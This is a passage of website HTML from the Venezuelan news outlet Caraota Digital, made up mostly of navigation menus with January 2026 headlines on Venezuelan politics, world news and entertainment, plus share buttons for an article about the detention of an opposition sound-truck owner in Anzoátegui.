<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266726"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" title="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/10/saime.jpg" class="featured-img wp-post-image" alt="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" rel="bookmark">Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T20:10:53-04:00">25 de enero de 2026, 8:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266717"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" title="Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TERMINAL-DE-JOSE-1.jpg" class="featured-img wp-post-image" alt="Superpetrolero habría zarpado cargado de crudo pesado venezolano rumbo a los EEUU" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" rel="bookmark">Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T19:04:33-04:00">25 de enero de 2026, 7:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266694"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-excarcelan-a-preso-politico-cuya-madre-fallecio-tras-participar-en-una-vigilia/" title="VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2-1.jpg" class="featured-img wp-post-image" alt="VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-excarcelan-a-preso-politico-cuya-madre-fallecio-tras-participar-en-una-vigilia/" rel="bookmark">VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T16:26:46-04:00">25 de enero de 2026, 4:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266679"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/designan-fiscales-para-investigar-caso-de-exalcalde-de-yaracuy-que-fue-hallado-sin-vida-en-playa-de-chichiriviche/" title="Designan fiscales para investigar caso de exalcalde de Yaracuy que fue hallado sin vida en playa de Chichiriviche">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/unnamed-file.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/designan-fiscales-para-investigar-caso-de-exalcalde-de-yaracuy-que-fue-hallado-sin-vida-en-playa-de-chichiriviche/" rel="bookmark">Designan fiscales para investigar caso de exalcalde de Yaracuy que fue hallado sin vida en playa de Chichiriviche</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T14:51:46-04:00">25 de enero de 2026, 2:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266673"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-aseguro-que-maduro-es-prisionero-de-guerra-y-lanzo-advertencia-a-quienes-celebraron-su-captura-desde-el-exilio/" title="Delcy Rodríguez aseguró que Maduro es «prisionero de guerra» y lanzó advertencia a quienes «celebraron» su captura desde el exilio">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcy-rodriguez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-aseguro-que-maduro-es-prisionero-de-guerra-y-lanzo-advertencia-a-quienes-celebraron-su-captura-desde-el-exilio/" rel="bookmark">Delcy Rodríguez aseguró que Maduro es «prisionero de guerra» y lanzó advertencia a quienes «celebraron» su captura desde el exilio</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T13:25:55-04:00">25 de enero de 2026, 1:25 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266721"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" title="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/pueblo-inundado.jpg" class="featured-img wp-post-image" alt="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" rel="bookmark">Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T19:19:16-04:00">25 de enero de 2026, 7:19 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266710"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/conocemos-los-nombres-de-estos-traidores-el-perlazo-del-embajador-de-rusia-en-venezuela-sobre-la-captura-de-maduro/" title="“Conocemos los nombres de estos traidores»: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/embajador-ruso.jpg" class="featured-img wp-post-image" alt="“Conocemos los nombres de estos traidores&quot;: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/conocemos-los-nombres-de-estos-traidores-el-perlazo-del-embajador-de-rusia-en-venezuela-sobre-la-captura-de-maduro/" rel="bookmark">“Conocemos los nombres de estos traidores»: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T18:09:13-04:00">25 de enero de 2026, 6:09 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266685"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/decenas-de-heridos-por-un-rayo-durante-la-manifestacion-en-apoyo-a-bolsonaro-en-brasilia/" title="Decenas de heridos por un rayo durante manifestación en apoyo a Bolsonaro en Brasilia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/rayo-en-brasil.jpg" class="featured-img wp-post-image" alt="Varios heridos por un rayo durante la manifestación en apoyo a Bolsonaro en Brasilia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/decenas-de-heridos-por-un-rayo-durante-la-manifestacion-en-apoyo-a-bolsonaro-en-brasilia/" rel="bookmark">Decenas de heridos por un rayo durante manifestación en apoyo a Bolsonaro en Brasilia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T17:47:20-04:00">25 de enero de 2026, 5:47 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266693"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-conmovedora-historia-de-filomena-la-pata-que-acompana-a-un-migrante-en-su-regreso-a-pie-desde-mexico-a-venezuela/" title="La conmovedora historia de Filomena, la pata que acompaña a un migrante en su regreso a pie desde México a Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/luis-miguel-filomena.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-conmovedora-historia-de-filomena-la-pata-que-acompana-a-un-migrante-en-su-regreso-a-pie-desde-mexico-a-venezuela/" rel="bookmark">La conmovedora historia de Filomena, la pata que acompaña a un migrante en su regreso a pie desde México a Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T15:58:06-04:00">25 de enero de 2026, 3:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266668"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-sensacion-termica-baja-a-55-grados-en-partes-de-canada-por-una-masa-de-aire-artico/" title="La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/canada.jpg" class="featured-img wp-post-image" alt="La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-sensacion-termica-baja-a-55-grados-en-partes-de-canada-por-una-masa-de-aire-artico/" rel="bookmark">La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T12:17:03-04:00">25 de enero de 2026, 12:17 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266682"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" title="«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/edgar-ramirez-latinos-en-hollywood-vogue.jpg" class="featured-img wp-post-image" alt="&quot;En Venezuela se sobrevive mientras se resiste&quot;, dice el actor Édgar Ramírez desde México" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" rel="bookmark">«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T16:44:15-04:00">25 de enero de 2026, 4:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" data-ptitle="EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category 